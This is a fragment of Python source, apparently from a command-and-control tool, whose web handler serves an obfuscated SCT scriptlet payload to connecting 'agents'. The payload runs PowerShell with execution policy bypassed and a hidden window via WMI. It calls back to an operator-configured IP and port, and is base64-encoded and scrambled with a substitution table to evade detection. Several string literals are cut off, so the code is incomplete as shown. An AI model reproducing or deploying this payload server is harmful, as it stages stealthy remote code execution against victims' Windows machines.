 class sct:
def GET(self):
ip = web.ctx.ip
p_out = '[+] New Agent Request SCT PAYLOAD (%s)' % ip
print bcolors.OKGREEN + p_out + bcolors.ENDC
code = '<?xml version="1.0" encoding="utf-8"?>\n<package>\n  <component>\n    <registration progid="y">\n      <script language=
js = '\n\t\nvar cm="powershell -exec bypass -w 1 -file c:\\\\programdata\\\\sct.ps1";\nvar w32ps= GetObject(\'winmgmts:\').Get(\
js = js.replace('{ip}', config.IP).replace('{port}', config.PORT)
js = js.encode('base64').replace('\n', '')
re = [[']', '='],
['[', 'a'],
[',', 'b'],
['@', 'D'],
['-', 'x'],
['~', 'N'],
['*', 'E'],
['%', 'C'],
['$', 'H'],
['!', 'G'],
['{', 'K'],
['}', 'O']]
for i in re:
js = js.replace(i[1], i[0])
return code.replace('{code}', js)
class upload: